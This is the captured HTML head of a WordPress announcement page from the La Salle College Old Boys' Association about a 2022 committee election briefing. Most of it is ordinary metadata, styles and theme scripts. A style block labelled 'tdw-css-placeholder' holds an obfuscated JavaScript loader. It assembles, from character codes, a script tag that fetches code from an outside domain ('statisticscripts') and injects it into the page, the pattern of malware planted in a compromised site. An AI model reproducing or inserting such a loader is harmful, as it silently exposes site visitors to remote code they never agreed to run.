

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/
body_size: 40212
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Briefing on Procedure of the upcoming LSCOBA Committee Election - LSCOBA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lscoba.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Briefing on Procedure of the upcoming LSCOBA Committee Election - LSCOBA" />
	<meta property="og:description" content="The nomination period for the election of Office-bearers and Committee members of the LSCOBA for 2022-2023 is about to begin. In order to facilitate Members who may consider to run in the upcoming Election to understand more, the current Committee would wish to organize an online briefing for them. All Members, especially those interested in [&hellip;]" />
	<meta property="og:url" content="https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/" />
	<meta property="og:site_name" content="LSCOBA" />
	<meta property="article:publisher" content="https://www.facebook.com/lscoba" />
	<meta property="article:published_time" content="2022-05-04T11:08:57+00:00" />
	<meta property="article:modified_time" content="2022-05-04T11:09:03+00:00" />
	<meta name="author" content="Kennon Tam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kennon Tam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/#article","isPartOf":{"@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/"},"author":{"name":"Kennon Tam","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068"},"headline":"Briefing on Procedure of the upcoming LSCOBA Committee Election","datePublished":"2022-05-04T11:08:57+00:00","dateModified":"2022-05-04T11:09:03+00:00","mainEntityOfPage":{"@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/"},"wordCount":194,"publisher":{"@id":"https://www.lscoba.com/#organization"},"articleSection":["LSCOBA","Announcement"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/","url":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/","name":"Briefing on Procedure of the upcoming LSCOBA Committee Election - LSCOBA","isPartOf":{"@id":"https://www.lscoba.com/#website"},"datePublished":"2022-05-04T11:08:57+00:00","dateModified":"2022-05-04T11:09:03+00:00","breadcrumb":{"@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lscoba.com/briefing-on-procedure-of-the-upcoming-lscoba-committee-election/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lscoba.com/"},{"@type":"ListItem","position":2,"name":"Briefing on Procedure of the upcoming LSCOBA Committee Election"}]},{"@type":"WebSite","@id":"https://www.lscoba.com/#website","url":"https://www.lscoba.com/","name":"LSCOBA","description":"The official website of LSCOBA","publisher":{"@id":"https://www.lscoba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lscoba.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lscoba.com/#organization","name":"La Salle College Old Boys' Association","url":"https://www.lscoba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/logo/image/","url":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","contentUrl":"https://i0.wp.com/www.lscoba.com/wp-content/uploads/2022/01/0003.png?fit=613%2C744&ssl=1","width":613,"height":744,"caption":"La Salle College Old Boys' Association"},"image":{"@id":"https://www.lscoba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lscoba","https://www.instagram.com/lsc4life"]},{"@type":"Person","@id":"https://www.lscoba.com/#/schema/person/1e48aa223f39188ab43d6f7ce8f50068","name":"Kennon Tam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lscoba.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/117083aa022427ba44e3513bc7125ddd8d2945817c94f84e3644330e03483571?s=96&d=mm&r=g","caption":"Kennon Tam"},"url":"https://www.lscoba.com/author/kennontam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Fbriefing-on-procedure-of-the-upcoming-lscoba-committee-election%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lscoba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lscoba.com%2Fbriefing-on-procedure-of-the-upcoming-lscoba-committee-election%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nunito-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-critical-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-critical-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<style id='td-critical-inline-css' type='text/css'>
            .td-md-is-ios .tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style,
            .td-md-is-ios .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            @media (max-width: 767px) {
            .td-md-is-ios .td-pb-row > .td-element-style {
            width: calc(100vw + 1px) !important;
            }
            }
            .td-element-style {
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            }
            .tdb-logo-text-title,
            .tdb-logo-text-tagline,
            .tdm-title {
            -webkit-background-clip: text;
            }
            button,
            html input[type="button"],
            input[type="reset"],
            input[type="submit"] {
            -webkit-appearance: button;
            }
            *:before,
            *:after {
            -webkit-box-sizing: border-box;
            box-sizing: border-box;
            }

            
/*# sourceURL=td-critical-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%7CGrenze%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CGrenze%3A500%2C400%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.lscoba.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lscoba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lscoba.com/wp-json/wp/v2/posts/3132" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.lscoba.com/?p=3132' />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.lscoba.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--lsc-red:#c8102e;--lsc-purple:#500778}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.lscoba.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/www.lscoba.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e6cef5873d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='td-rest-css' href='https://www.lscoba.com/wp-content/td_cache/td_analyze/css/1270-tda-rest-css-cb29a5b0-1508-b8b2-793a-da2900df4278.css?ver=/var/www/html/wp-content/plugins/td-composer' type='text/css' media='all' />
</head>

